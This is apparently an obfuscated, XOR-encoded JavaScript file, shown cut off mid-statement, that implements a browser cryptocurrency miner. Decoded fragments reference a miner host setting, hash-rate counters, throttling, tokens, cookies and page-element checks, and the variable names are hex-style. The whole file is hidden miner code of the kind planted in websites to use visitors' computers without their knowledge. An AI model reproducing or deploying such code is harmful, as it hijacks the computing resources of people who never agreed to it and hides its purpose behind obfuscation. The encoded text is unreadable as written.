3KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\